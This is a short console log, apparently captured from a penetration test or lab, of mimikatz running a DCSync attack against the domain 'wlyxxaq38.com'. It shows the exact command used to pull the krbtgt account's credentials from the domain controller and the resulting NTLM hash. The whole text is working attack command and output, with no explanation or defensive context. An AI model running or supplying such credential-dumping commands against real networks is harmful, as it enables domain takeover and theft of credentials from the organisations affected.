 C:\Users\hack123\Desktop>mimikatz.exe "lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt eb0d70203d219354db034f4c0dcffedf 514
mimikatz(commandline) # exit
Bye!
C:\Users\hack123\Desktop>